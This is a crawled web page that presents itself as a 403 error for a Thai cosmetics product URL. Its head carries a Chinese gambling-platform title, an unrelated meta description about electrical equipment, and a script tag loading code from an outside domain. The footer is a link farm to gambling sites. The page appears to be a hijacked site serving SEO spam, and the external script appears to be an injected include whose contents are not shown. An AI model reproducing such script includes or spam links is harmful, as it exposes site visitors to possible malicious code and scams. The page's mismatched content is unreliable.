

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.umikotrading.com/index.php/2014-02-20-23-25-09/%E0%B8%AA%E0%B8%B5%E0%B8%AA%E0%B8%B1%E0%B8%81/%E0%B8%AA%E0%B8%B5%E0%B8%AA%E0%B8%B1%E0%B8%81%E0%B8%84%E0%B8%B4%E0%B9%89%E0%B8%A7-biotouch-%E0%B8%AA%E0%B8%B5-dark-brown-107%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B8%AA%E0%B8%B1%E0%B8%81%E0%B8%84%E0%B8%B4%E0%B9%89%E0%B8%A7
body_size: 1229
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>九游线上平台（集团）官方网站</title>
<meta content="九游线上平台（集团）官方网站," name="keywords"/>
<meta content="九游线上平台（集团）官方网站（以下简称九游线上平台（集团）官方网站）专注输配电电气设备制造，主要生产电线电缆、高低压成套电气设备、箱式变电站、开关设备、中压元件、电力变压器、三箱类产品等，九游线上平台（集团）官方网站是一家集生产、销售、研发、服务为一体的高新技术企业。九游线上平台（集团）官方网站愿以稳当的技术、可靠的质量、实惠的价格、一切以用户为重，推进用户满意工程、与新老用户真诚合作，共创新世纪辉煌。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/4/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/index.php/2014-02-20-23-25-09/%E0%B8%AA%E0%B8%B5%E0%B8%AA%E0%B8%B1%E0%B8%81/%E0%B8%AA%E0%B8%B5%E0%B8%AA%E0%B8%B1%E0%B8%81%E0%B8%84%E0%B8%B4%E0%B9%89%E0%B8%A7-biotouch-%E0%B8%AA%E0%B8%B5-dark-brown-107%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B8%AA%E0%B8%B1%E0%B8%81%E0%B8%84%E0%B8%B4%E0%B9%89%E0%B8%A7</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool203-frontend-static-01</td>
</tr>
<tr>
<td>Date:</td>
<td>2025/08/03 06:50:13</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.jasamultimedia.com">安博网</a> | <a href="http://www.dixamico.com">星空手机在线官网</a> | <a href="http://www.vilades.com">乐玩线上平台（集团）官方网站</a> | <a href="http://www.profesiguru.com">1xbet线上平台</a> | <a href="http://www.printeldirect.com">角球线上平台</a> | <a href="http://www.hentaidai.com">星空官方网站</a> | <a href="http://www.unleashedagility.com">九游网</a> | <a href="http://www.oyunpedia.com">玩球线上平台</a> | <a href="http://www.mbaspain.com">环球手机登录入口</a> | 
</div>
</body>
</html>
